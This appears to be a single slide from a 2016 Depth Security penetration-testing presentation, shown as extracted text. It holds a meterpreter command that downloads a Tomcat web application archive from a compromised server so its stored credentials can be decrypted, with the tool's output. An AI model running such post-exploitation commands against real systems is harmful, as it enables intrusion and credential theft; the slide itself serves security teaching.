 Going Deeper
Need to Decrypt Some Creds
Let's Grab the .WAR file for the Web Application
meterpreter > download /usr/share/tomcat/webapps/swvm.war /home/nate/Downloads/swvm.war
[*] downloading: /usr/share/tomcat/webapps/swvm.war -> /home/nate/Downloads/swvm.war
[*] download : /usr/share/tomcat/webapps/swvm.war -> /home/nate/Downloads/swvm.war
©2016 Depth Security
12